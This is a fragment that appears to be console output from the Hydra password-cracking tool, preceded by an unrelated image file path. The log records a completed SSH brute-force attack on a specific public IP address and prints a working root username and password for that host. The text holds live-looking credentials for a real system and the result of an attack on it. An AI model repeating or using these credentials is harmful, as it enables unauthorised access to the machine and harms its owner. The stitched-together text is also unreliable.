 [22][ssh] host: 178.79.173.229   login: root   password: q1w2e3r4t5
[STATUS] attack finished for 178.79.173.229 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-29 15:22:29